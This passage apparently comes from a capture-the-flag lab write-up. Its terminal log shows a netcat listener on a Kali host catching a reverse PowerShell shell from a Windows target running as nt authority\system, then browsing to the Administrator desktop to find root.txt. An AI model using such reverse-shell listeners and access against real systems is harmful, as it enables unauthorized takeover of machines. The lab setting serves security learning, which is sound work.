 kali@kali:~$ nc -lvnp 8084
listening on [any] 8084 ...
connect to [10.10.15.73] from (UNKNOWN) [10.10.10.203] 50741
Windows PowerShell running as user WORKER$ on WORKER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS W:\agents\agent11\_work\10\s>whoami
nt authority\system
PS W:\agents\agent11\_work\10\s> cd C:\
PS C:\> cd Users
PS C:\Users> cd Administrator
PS C:\Users\Administrator> cd Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2020-11-08 22:24 34 root.txt